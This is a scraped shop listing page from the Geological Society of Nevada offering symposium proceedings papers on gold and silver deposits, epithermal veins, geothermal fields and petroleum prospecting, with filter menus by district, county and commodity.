<div class="page-wrapper" style="max-width: 1280px;"><ul class="nobull publications-search-sidebar one_fourth"><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div id="product-search-1323477509" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1323477509" class="product-search-form" action="https://www.gsnv.org/" method="get"><div><input id="product-search-field-1323477509" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript></div></form></div><div id="product-search-results-1323477509" class="product-search-results"></div></div><script type="text/javascript">if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){jQuery("#product-search-field-1323477509").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1323477509', 'product-search-1323477509', 'product-search-1323477509 div.product-search-results', 'https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/core/product-search.php', value, {no_results:"",dynamic_focus:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1323477509","product-search-results-1323477509");ixwps.dynamicFocus("product-search-1323477509","product-search-results-1323477509");ixwps.autoAdjust("product-search-field-1323477509","product-search-results-1323477509");});}</script>
</div>
		</li></ul><ul class="nobull publications-filter-sidebar three_fourth"><li id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="miscellaneous-publication">Miscellaneous Publication</option>
	<option class="level-0" value="special-publication">Special Publication</option>
	<option class="level-0" value="symposium-field-trip">Symposium Field Trip</option>
	<option class="level-0" value="symposium-proceedings" selected="selected">Symposium Proceedings</option>
	<option class="level-1" value="downloads">&nbsp;&nbsp;&nbsp;Downloads</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
</li><li id="woocommerce_layered_nav-32" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/product-category/symposium-proceedings/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_year-2"><option value="">Any Year</option><option value="1987" >1987</option><option value="1990" >1990</option><option value="1995" >1995</option><option value="2000" >2000</option><option value="2005" >2005</option><option value="2010" >2010</option><option value="2015" >2015</option><option value="2020" >2020</option><option value="2022" >2022</option></select><input type="hidden" name="filter_year-2" value="" /><input type="hidden" name="add-to-cart" value="2285" /><input type="hidden" name="product-page" value="19" /></form></li><li id="woocommerce_layered_nav-21" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/product-category/symposium-proceedings/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_mining-district"><option value="">Any Mining District</option><option value="alligator-ridge-bald-mountain" >Alligator Ridge-Bald Mountain</option><option value="amos" >Amos</option><option value="argus" >Argus</option><option value="atlanta" >Atlanta</option><option value="awakening" >Awakening</option><option value="bald-mountain" >Bald Mountain</option><option value="battle-mountain" >Battle Mountain</option><option value="belcher" >Belcher</option><option value="birch-creek" >Birch Creek</option><option value="bodie" >Bodie</option><option value="bootstrap" >Bootstrap</option><option value="buckhorn" >Buckhorn</option><option value="bullfrog" >Bullfrog</option><option value="bulllion" >Bulllion</option><option value="calico" >Calico</option><option value="candelaria" >Candelaria</option><option value="candelaria-ag" >Candelaria Ag</option><option value="carlin" >Carlin</option><option value="comstock-lode" >Comstock Lode</option><option value="cortez" >Cortez</option><option value="currant" >Currant</option><option value="dbald-mountain" >Dbald Mountain</option><option value="delta-massive-sulfide" >Delta Massive Sulfide</option><option value="detroit" >Detroit</option><option value="east-tintic" >East Tintic</option><option value="el-penon" >El Penon</option><option value="el-salado" >El Salado</option><option value="eureka" >Eureka</option><option value="getchel" >Getchel</option><option value="getchell" >Getchell</option><option value="gilbert" >Gilbert</option><option value="gold-bar" >Gold Bar</option><option value="hall" >Hall</option><option value="hart" >Hart</option><option value="hillsboro" >Hillsboro</option><option value="hilltop" >Hilltop</option><option value="hog-ranch" >Hog Ranch</option><option value="holy-cross" >Holy Cross</option><option value="implay" >Implay</option><option value="ivanhoe" >Ivanhoe</option><option value="jerritt-canyon" >Jerritt Canyon</option><option value="lynn" >Lynn</option><option value="maggie-creek" >Maggie Creek</option><option value="mccoy" >McCoy</option><option value="mesquite" >Mesquite</option><option value="midas" >Midas</option><option value="old-knoxville-quicksilver" >Old Knoxville quicksilver</option><option value="park-city" >Park City</option><option value="picacho" >Picacho</option><option value="pine-grove" >Pine Grove</option><option value="portland" >Portland</option><option value="potosi" >Potosi</option><option value="pueblo-viejo" >Pueblo Viejo</option><option value="quartz-mountain" >Quartz Mountain</option><option value="rain" >Rain</option><option value="regent" >Regent</option><option value="republic" >Republic</option><option value="robinson" >Robinson</option><option value="round-mountain" >Round Mountain</option><option value="royston" >Royston</option><option value="siberia" >Siberia</option><option value="solton-sary" >Solton Sary</option><option value="steeple-rock" >Steeple Rock</option><option value="sulphur" >Sulphur</option><option value="tatumbla" >Tatumbla</option><option value="ten-mile-mining-district" >Ten Mile Mining District</option><option value="tintic" >Tintic</option><option value="tonopah-divide" >Tonopah Divide</option><option value="tybo" >Tybo</option><option value="ward" >Ward</option><option value="wenatchee" >Wenatchee</option><option value="yanacocha" >Yanacocha</option><option value="yellow-pine" >Yellow Pine</option><option value="yerington" >Yerington</option><option value="alma" >Alma</option><option value="antelope-springs" >Antelope Springs</option><option value="bald-moutain" >Bald Moutain</option><option value="bare-mountain" >Bare Mountain</option><option value="batopilas-silver" >Batopilas Silver</option><option value="black-pine" >Black Pine</option><option value="blackbird-mining" >Blackbird Mining</option><option value="borealis" >Borealis</option><option value="buffalo-mountain" >Buffalo Mountain</option><option value="bullion" >Bullion</option><option value="centennial" >Centennial</option><option value="central-mining" >Central Mining</option><option value="charleston" >Charleston</option><option value="coeur-dalene" >Coeur d&#039;Alene</option><option value="contact-delano" >Contact, Delano</option><option value="copper-kettle" >Copper Kettle</option><option value="cripple-creek" >Cripple Creek</option><option value="delcer" >Delcer</option><option value="el-dorado" >El Dorado</option><option value="elkhorn" >Elkhorn</option><option value="fairbanks" >Fairbanks</option><option value="fluorine" >Fluorine</option><option value="fondaway-canyon" >Fondaway Canyon</option><option value="gold-circle" >Gold Circle</option><option value="gold-creek" >Gold Creek</option><option value="goldbanks" >Goldbanks</option><option value="golden-arrow" >Golden Arrow</option><option value="goldfield" >Goldfield</option><option value="goldstrike" >Goldstrike</option><option value="goodsprings" >Goodsprings</option><option value="independence-mountain" >Independence Mountain</option><option value="jarbidge" >Jarbidge</option><option value="kinsley" >Kinsley</option><option value="la-carolina" >La Carolina</option><option value="lewis" >Lewis</option><option value="lights-creek" >Lights Creek</option><option value="lisbon-valley" >Lisbon Valley</option><option value="merecedes" >Merecedes</option><option value="mineral-basin" >Mineral Basin</option><option value="morenci" >Morenci</option><option value="mountain-pass" >Mountain Pass</option><option value="patterson" >Patterson</option><option value="pequop" >Pequop</option><option value="prince-royal" >Prince Royal</option><option value="railroad" >Railroad</option><option value="railroad-district" >Railroad District</option><option value="reese-river" >Reese River</option><option value="roberts" >Roberts</option><option value="rochester" >Rochester</option><option value="safford" >Safford</option><option value="saladillo" >Saladillo</option><option value="santa-fe" >Santa Fe</option><option value="schellgaden" >Schellgaden</option><option value="selene" >Selene</option><option value="silver-city" >Silver City</option><option value="spring-valley" >Spring Valley</option><option value="stibnite" >Stibnite</option><option value="stillwater" >Stillwater</option><option value="velvet" >Velvet</option><option value="vigo" >Vigo</option><option value="virginia-city" >Virginia City</option><option value="willard" >Willard</option><option value="yerington-robinson" >Yerington, Robinson</option></select><input type="hidden" name="filter_mining-district" value="" /><input type="hidden" name="add-to-cart" value="2285" /><input type="hidden" name="product-page" value="19" /></form></li><li id="woocommerce_layered_nav-15" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/product-category/symposium-proceedings/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_county"><option value="">Any County</option><option value="chelan" >Chelan</option><option value="churchill" >Churchill</option><option value="clark" >Clark</option><option value="douglas" >Douglas</option><option value="elko" >Elko</option><option value="esmeralda" >Esmeralda</option><option value="eureka" >Eureka</option><option value="ferry" >Ferry</option><option value="grant" >Grant</option><option value="greenlee" >Greenlee</option><option value="harney" >Harney</option><option value="humboldt" >Humboldt</option><option value="imperial" >Imperial</option><option value="inyo" >Inyo</option><option value="lander" >Lander</option><option value="lawrence" >Lawrence</option><option value="lewis-and-clark" >Lewis and Clark</option><option value="lincoln" >Lincoln</option><option value="lyon" >Lyon</option><option value="malheur" >Malheur</option><option value="malhheur" >Malhheur</option><option value="millard" >Millard</option><option value="mineral" >Mineral</option><option value="mono" >Mono</option><option value="nye" >Nye</option><option value="okanogan" >Okanogan</option><option value="pershing" >Pershing</option><option value="phillips" >Phillips</option><option value="riverside" >Riverside</option><option value="san-bernardino" >San Bernardino</option><option value="sierra" >Sierra</option><option value="silver-bow" >Silver Bow</option><option value="storey" >Storey</option><option value="summit" >Summit</option><option value="tooele" >Tooele</option><option value="valley" >Valley</option><option value="wasatch" >Wasatch</option><option value="washoe" >Washoe</option><option value="white-pine" >White Pine</option><option value="jefferson" >Jefferson</option><option value="montrose" >Montrose</option><option value="owyhee" >Owyhee</option><option value="placer" >Placer</option><option value="san-juan" >San Juan</option></select><input type="hidden" name="filter_county" value="" /><input type="hidden" name="add-to-cart" value="2285" /><input type="hidden" name="product-page" value="19" /></form></li><li id="woocommerce_layered_nav-24" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/product-category/symposium-proceedings/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_project"><option value="">Any Project</option><option value="converse" >Converse</option><option value="marlboro-alchem" >Marlboro Alchem</option><option value="pheonix" >Pheonix</option><option value="tonopah-divide-gold-and-silver" >Tonopah Divide Gold and Silver</option><option value="comstock-mine" >Comstock Mine</option><option value="cove" >Cove</option><option value="fire-creek-exploration" >Fire Creek Exploration</option><option value="gold-acres" >Gold Acres</option><option value="kinsley-mountain" >Kinsley Mountain</option><option value="la-gitana" >La Gitana</option><option value="limousine-butte" >Limousine Butte</option><option value="millenium" >Millenium</option><option value="monte-cristo" >Monte Cristo</option><option value="new-sleeper" >New Sleeper</option><option value="phoenix" >Phoenix</option><option value="pinion" >Pinion</option><option value="sepon" >Sepon</option><option value="talapoosa-appaloosa" >Talapoosa-Appaloosa</option><option value="wilco" >Wilco</option></select><input type="hidden" name="filter_project" value="" /><input type="hidden" name="add-to-cart" value="2285" /><input type="hidden" name="product-page" value="19" /></form></li><li id="woocommerce_layered_nav-18" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/product-category/symposium-proceedings/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_commodity"><option value="">Any Commodity</option><option value="ag" >Ag</option><option value="as" >As</option><option value="au" >Au</option><option value="b" >B</option><option value="barite" >barite</option><option value="base-metals" >base metals</option><option value="cr" >Cr</option><option value="cu" >Cu</option><option value="diamond" >diamond</option><option value="f" >F</option><option value="fe" >Fe</option><option value="hg" >Hg</option><option value="li" >Li</option><option value="mn" >Mn</option><option value="mo" >Mo</option><option value="pb" >Pb</option><option value="petroleum" >Petroleum</option><option value="phosphate" >phosphate</option><option value="pt" >Pt</option><option value="ree" >REE</option><option value="s" >S</option><option value="sb" >Sb</option><option value="u" >U</option><option value="w" >W</option><option value="zn" >Zn</option><option value="aggregate" >Aggregate</option><option value="coal" >coal</option><option value="ni" >Ni</option></select><input type="hidden" name="filter_commodity" value="" /><input type="hidden" name="add-to-cart" value="2285" /><input type="hidden" name="product-page" value="19" /></form></li></ul></div><div class="clear"></div><hr / style="margin: 0;"><div class="inner">

<div class="post-meta">January 24, 2019</div>
<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper">
	<div class="woocommerce-message" role="alert">
		<a href="https://www.gsnv.org/my-account/cart/" tabindex="1" class="button wc-forward wp-element-button">View cart</a> &ldquo;Volcanic Dome Emplacement and Au-Ag-Zn Mineralization at the Moore Deposit, Pueblo Viejo District, Dominican Republic&rdquo; has been added to your cart.	</div>
</div><p class="woocommerce-result-count">
	Showing 289&ndash;304 of 381 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="add-to-cart" value="2285" /></form>
<ul class="products columns-4">
<li class="pmpro-has-access product type-product post-2469 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/structural-investigations-of-great-basin-geothermal-fields-applications-and-implications/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Structural-investigations-of-Great-Basin-geothermal-fields-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Structural-investigations-of-Great-Basin-geothermal-fields-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Structural-investigations-of-Great-Basin-geothermal-fields-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Structural-investigations-of-Great-Basin-geothermal-fields-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/Structural-investigations-of-Great-Basin-geothermal-fields-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/Structural-investigations-of-Great-Basin-geothermal-fields-600x776.jpg 600w, https://www.gsnv.org/wp-content/uploads/Structural-investigations-of-Great-Basin-geothermal-fields.jpg 1222w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Structural investigations of Great Basin geothermal fields: Applications and implications</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2469" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2469" data-product_sku="2010-20" aria-label="Add &ldquo;Structural investigations of Great Basin geothermal fields: Applications and implications&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-2310 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/structural-setting-and-genesis-of-gold-deposits-in-the-bald-mountain-alligator-ridge-area-east-central-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="423" src="https://www.gsnv.org/wp-content/uploads/Structural-Setting-and-Genesis-of-Gold-Deposits-in-the-Bald-Mountain-Alligator-Ridge-Area-East-Central-Nevada-300x423.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Structural-Setting-and-Genesis-of-Gold-Deposits-in-the-Bald-Mountain-Alligator-Ridge-Area-East-Central-Nevada-300x423.png 300w, https://www.gsnv.org/wp-content/uploads/Structural-Setting-and-Genesis-of-Gold-Deposits-in-the-Bald-Mountain-Alligator-Ridge-Area-East-Central-Nevada-213x300.png 213w, https://www.gsnv.org/wp-content/uploads/Structural-Setting-and-Genesis-of-Gold-Deposits-in-the-Bald-Mountain-Alligator-Ridge-Area-East-Central-Nevada-768x1082.png 768w, https://www.gsnv.org/wp-content/uploads/Structural-Setting-and-Genesis-of-Gold-Deposits-in-the-Bald-Mountain-Alligator-Ridge-Area-East-Central-Nevada-727x1024.png 727w, https://www.gsnv.org/wp-content/uploads/Structural-Setting-and-Genesis-of-Gold-Deposits-in-the-Bald-Mountain-Alligator-Ridge-Area-East-Central-Nevada-600x846.png 600w, https://www.gsnv.org/wp-content/uploads/Structural-Setting-and-Genesis-of-Gold-Deposits-in-the-Bald-Mountain-Alligator-Ridge-Area-East-Central-Nevada.png 1368w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Structural Setting and Genesis of Gold Deposits in the Bald Mountain-Alligator Ridge Area, East-Central Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2310" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2310" data-product_sku="2000-30" aria-label="Add &ldquo;Structural Setting and Genesis of Gold Deposits in the Bald Mountain-Alligator Ridge Area, East-Central Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-2544 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/structural-textural-and-supergene-controls-on-grade-and-zonation-in-epithermal-vein-systems-a-multi-scalar-perspective-from-the-mercedes-district-sonora-mexico/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="387" src="https://www.gsnv.org/wp-content/uploads/Structural-Textural-and-Supergene-Controls-on-Grade-and-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Structural-Textural-and-Supergene-Controls-on-Grade-and-300x387.jpg 300w, https://www.gsnv.org/wp-content/uploads/Structural-Textural-and-Supergene-Controls-on-Grade-and-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Structural-Textural-and-Supergene-Controls-on-Grade-and-793x1024.jpg 793w, https://www.gsnv.org/wp-content/uploads/Structural-Textural-and-Supergene-Controls-on-Grade-and-768x991.jpg 768w, https://www.gsnv.org/wp-content/uploads/Structural-Textural-and-Supergene-Controls-on-Grade-and-1190x1536.jpg 1190w, https://www.gsnv.org/wp-content/uploads/Structural-Textural-and-Supergene-Controls-on-Grade-and-600x774.jpg 600w, https://www.gsnv.org/wp-content/uploads/Structural-Textural-and-Supergene-Controls-on-Grade-and.jpg 1225w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Structural, Textural and Supergene Controls on Grade and Zonation in Epithermal Vein Systems: A Multi-scalar Perspective from the Mercedes District, Sonora, Mexico</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2544" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2544" data-product_sku="2015-30" aria-label="Add &ldquo;Structural, Textural and Supergene Controls on Grade and Zonation in Epithermal Vein Systems: A Multi-scalar Perspective from the Mercedes District, Sonora, Mexico&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-23400 status-publish last instock product_cat-downloads product_cat-symposium-proceedings has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/structural-stratigraphic-controls-of-a-carlin-type-gold-deposit-at-lookout-mountain-and-surrounding-area-eureka-county-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="580" src="https://www.gsnv.org/wp-content/uploads/Clinkscales-2022-New-1-300x580.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Clinkscales-2022-New-1-300x580.jpg 300w, https://www.gsnv.org/wp-content/uploads/Clinkscales-2022-New-1-155x300.jpg 155w, https://www.gsnv.org/wp-content/uploads/Clinkscales-2022-New-1-530x1024.jpg 530w, https://www.gsnv.org/wp-content/uploads/Clinkscales-2022-New-1-600x1159.jpg 600w, https://www.gsnv.org/wp-content/uploads/Clinkscales-2022-New-1.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Structural-Stratigraphic Controls of a Carlin-type Gold Deposit at Lookout Mountain and Surrounding Area, Eureka County, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=23400" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23400" data-product_sku="2022-18" aria-label="Add &ldquo;Structural-Stratigraphic Controls of a Carlin-type Gold Deposit at Lookout Mountain and Surrounding Area, Eureka County, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-2308 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/summary-of-structural-setting-and-fluid-characteristics-of-low-sulfide-au-quartz-veins-in-northwestern-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="410" src="https://www.gsnv.org/wp-content/uploads/Summary-of-Structural-Setting-and-Fluid-Characteristics-of-Low-Sulfide-Au-Quartz-Veins-in-Northwestern-Nevada-300x410.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Summary-of-Structural-Setting-and-Fluid-Characteristics-of-Low-Sulfide-Au-Quartz-Veins-in-Northwestern-Nevada-300x410.png 300w, https://www.gsnv.org/wp-content/uploads/Summary-of-Structural-Setting-and-Fluid-Characteristics-of-Low-Sulfide-Au-Quartz-Veins-in-Northwestern-Nevada-219x300.png 219w, https://www.gsnv.org/wp-content/uploads/Summary-of-Structural-Setting-and-Fluid-Characteristics-of-Low-Sulfide-Au-Quartz-Veins-in-Northwestern-Nevada-768x1051.png 768w, https://www.gsnv.org/wp-content/uploads/Summary-of-Structural-Setting-and-Fluid-Characteristics-of-Low-Sulfide-Au-Quartz-Veins-in-Northwestern-Nevada-748x1024.png 748w, https://www.gsnv.org/wp-content/uploads/Summary-of-Structural-Setting-and-Fluid-Characteristics-of-Low-Sulfide-Au-Quartz-Veins-in-Northwestern-Nevada-600x821.png 600w, https://www.gsnv.org/wp-content/uploads/Summary-of-Structural-Setting-and-Fluid-Characteristics-of-Low-Sulfide-Au-Quartz-Veins-in-Northwestern-Nevada.png 1412w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Summary of Structural Setting and Fluid Characteristics of Low-Sulfide Au-Quartz Veins in Northwestern Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2308" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2308" data-product_sku="2000-28" aria-label="Add &ldquo;Summary of Structural Setting and Fluid Characteristics of Low-Sulfide Au-Quartz Veins in Northwestern Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-2338 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/surface-prospecting-for-petroleum-in-buena-vista-valley-pershing-county-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="412" src="https://www.gsnv.org/wp-content/uploads/Surface-Prospecting-for-Petroleum-in-Buena-Vista-Valley-Pershing-County-Nevada-300x412.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Surface-Prospecting-for-Petroleum-in-Buena-Vista-Valley-Pershing-County-Nevada-300x412.png 300w, https://www.gsnv.org/wp-content/uploads/Surface-Prospecting-for-Petroleum-in-Buena-Vista-Valley-Pershing-County-Nevada-219x300.png 219w, https://www.gsnv.org/wp-content/uploads/Surface-Prospecting-for-Petroleum-in-Buena-Vista-Valley-Pershing-County-Nevada-746x1024.png 746w, https://www.gsnv.org/wp-content/uploads/Surface-Prospecting-for-Petroleum-in-Buena-Vista-Valley-Pershing-County-Nevada-768x1054.png 768w, https://www.gsnv.org/wp-content/uploads/Surface-Prospecting-for-Petroleum-in-Buena-Vista-Valley-Pershing-County-Nevada-1119x1536.png 1119w, https://www.gsnv.org/wp-content/uploads/Surface-Prospecting-for-Petroleum-in-Buena-Vista-Valley-Pershing-County-Nevada-600x823.png 600w, https://www.gsnv.org/wp-content/uploads/Surface-Prospecting-for-Petroleum-in-Buena-Vista-Valley-Pershing-County-Nevada.png 1408w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Surface Prospecting for Petroleum in Buena Vista Valley, Pershing County, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2338" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2338" data-product_sku="2000-58" aria-label="Add &ldquo;Surface Prospecting for Petroleum in Buena Vista Valley, Pershing County, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-2541 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/tectonic-controls-on-the-epithermal-ore-forming-environment-northern-new-zealand/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Tectonic-Controls-on-the-Epithermal-Ore-forming-Environment-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Tectonic-Controls-on-the-Epithermal-Ore-forming-Environment-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Tectonic-Controls-on-the-Epithermal-Ore-forming-Environment-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Tectonic-Controls-on-the-Epithermal-Ore-forming-Environment-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/Tectonic-Controls-on-the-Epithermal-Ore-forming-Environment-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/Tectonic-Controls-on-the-Epithermal-Ore-forming-Environment-600x776.jpg 600w, https://www.gsnv.org/wp-content/uploads/Tectonic-Controls-on-the-Epithermal-Ore-forming-Environment.jpg 1224w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tectonic Controls on the Epithermal Ore-Forming Environment, Northern New Zealand</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2541" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2541" data-product_sku="2015-27" aria-label="Add &ldquo;Tectonic Controls on the Epithermal Ore-Forming Environment, Northern New Zealand&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-2552 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/tectonic-erratics-remarkable-exotic-blocks-emplaced-by-the-henderson-thrust-during-the-sonoma-orogeny-eureka-county-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="387" src="https://www.gsnv.org/wp-content/uploads/Tectonic-Erratics—Remarkable-Exotic-Blocks-Emplaced-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Tectonic-Erratics—Remarkable-Exotic-Blocks-Emplaced-300x387.jpg 300w, https://www.gsnv.org/wp-content/uploads/Tectonic-Erratics—Remarkable-Exotic-Blocks-Emplaced-233x300.jpg 233w, https://www.gsnv.org/wp-content/uploads/Tectonic-Erratics—Remarkable-Exotic-Blocks-Emplaced-768x991.jpg 768w, https://www.gsnv.org/wp-content/uploads/Tectonic-Erratics—Remarkable-Exotic-Blocks-Emplaced-794x1024.jpg 794w, https://www.gsnv.org/wp-content/uploads/Tectonic-Erratics—Remarkable-Exotic-Blocks-Emplaced-600x774.jpg 600w, https://www.gsnv.org/wp-content/uploads/Tectonic-Erratics—Remarkable-Exotic-Blocks-Emplaced.jpg 1223w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tectonic Erratics—Remarkable Exotic Blocks Emplaced by the Henderson Thrust During the Sonoma Orogeny, Eureka County, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2552" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2552" data-product_sku="2015-38" aria-label="Add &ldquo;Tectonic Erratics—Remarkable Exotic Blocks Emplaced by the Henderson Thrust During the Sonoma Orogeny, Eureka County, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
